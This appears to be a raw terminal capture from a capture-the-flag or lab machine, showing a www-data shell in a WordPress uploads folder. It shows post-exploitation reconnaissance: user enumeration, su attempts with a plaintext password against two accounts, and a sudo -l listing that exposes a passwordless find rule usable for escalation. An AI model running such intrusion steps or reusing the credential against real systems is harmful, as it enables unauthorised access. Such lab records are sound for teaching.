 www-data@e3e1e06a0ec7:/var/www/html/wp-content/uploads$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@e3e1e06a0ec7:/var/www/html/wp-content/uploads$ ls -la /home
ls -la /home
total 16
drwxr-xr-x 1 root  root  4096 Jun  8 17:59 .
drwxr-xr-x 1 root  root  4096 Jul 18 13:46 ..
drwxr-x--- 2 rafa  rafa  4096 Jun  8 17:44 rafa
drwxr-x--- 2 ruben ruben 4096 Jun  8 17:45 ruben
www-data@e3e1e06a0ec7:/var/www/html/wp-content/uploads$ su rafa
su rafa
Password: 2wmy3KrGDRD%RsA7Ty5n71L^
su: Authentication failure
www-data@e3e1e06a0ec7:/var/www/html/wp-content/uploads$ su ruben
su ruben
Password: 2wmy3KrGDRD%RsA7Ty5n71L^
su: Authentication failure
www-data@e3e1e06a0ec7:/var/www/html/wp-content/uploads$ sudo -l
sudo -l
Matching Defaults entries for www-data on e3e1e06a0ec7:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User www-data may run the following commands on e3e1e06a0ec7:
    (rafa) NOPASSWD: /usr/bin/find
www-data@e3e1e06a0ec7:/var/www/html/wp-content/uploads$